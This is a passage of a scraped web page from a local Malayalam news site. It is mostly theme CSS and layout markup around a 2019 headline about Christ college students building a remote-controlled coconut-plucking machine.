<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2019/07/christ-4.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2019/07/christ-4.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2019/07/christ-4-600x331.jpg 600w, https://irinjalakuda.com/wp-content/uploads/2019/07/christ-4-300x166.jpg 300w, https://irinjalakuda.com/wp-content/uploads/2019/07/christ-4-696x385.jpg 696w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="christ"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">തേങ്ങയിടാന്‍ റിമോട്ട് കണ്‍ട്രോള്‍ യന്ത്രവുമായി ക്രൈസ്റ്റ് വിദ്യാര്‍ത്ഥികള്‍</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-07-15T21:07:34+05:30">July 15, 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver 